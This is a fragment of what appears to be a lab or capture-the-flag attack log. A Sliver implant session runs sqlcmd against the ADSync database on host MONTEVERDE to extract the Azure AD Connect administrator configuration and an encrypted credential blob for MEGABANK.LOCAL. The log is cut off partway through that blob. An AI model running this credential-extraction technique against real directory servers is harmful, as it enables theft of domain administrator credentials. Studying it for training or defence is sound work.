 [server] sliver (AWAKE_EPOCH) > execute -o sqlcmd -S MONTEVERDE -Q "use ADsync; SELECT private_
configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
⠋  Executing sqlcmd -S MONTEVERDE -Q use ADsync; SELECT private_configuration_xml, encrypted_c
⠙  Executing sqlcmd -S MONTEVERDE -Q use ADsync; SELECT private_configuration_xml, encrypted_c
⠹  Executing sqlcmd -S MONTEVERDE -Q use ADsync; SELECT private_configuration_xml, encrypted_c
⠸  Executing sqlcmd -S MONTEVERDE -Q use ADsync; SELECT private_configuration_xml, encrypted_c
⠼  Executing sqlcmd -S MONTEVERDE -Q use ADsync; SELECT private_configuration_xml, encrypted_c
⠴  Executing sqlcmd -S MONTEVERDE -Q use ADsync; SELECT private_configuration_xml, encrypted_c
⠦  Executing sqlcmd -S MONTEVERDE -Q use ADsync; SELECT private_configuration_xml, encrypted_c
[*] Output:
Changed database context to 'ADSync'.
private_configuration_xml
encrypted_configuration
-----------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------
------------------------------------------------------------------ ----------------------------
-----------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------
--------------------------------------
<adma-configuration>
 <forest-name>MEGABANK.LOCAL</forest-name>
 <forest-port>0</forest-port>
 <forest-guid>{00000000-0000-0000-0000-000000000000}</forest-guid>
 <forest-login-user>administrator</forest-login-user>
 <forest-login-domain>MEGABANK.LOCAL 8AAAAAgAAABQhCBBnwTpdfQE6uNJeJWGjvps08skADOJDqM74hw39rVWMW
rQukLAEYpfquk2CglqHJ3GfxzNWlt9+ga+2wmWA0zHd3uGD8vk/vfnsF3p2aKJ7n9IAB51xje0QrDLNdOqOxod8n7VeybNW
/1k+YWuYkiED3xO8Pye72i6D9c5QTzjTlXe5qgd4TCdp4fmVd+UlL/dWT/mhJHve/d9zFr2EX5r5+1TLbJCzYUHqFLvvpCd
1rJEr68g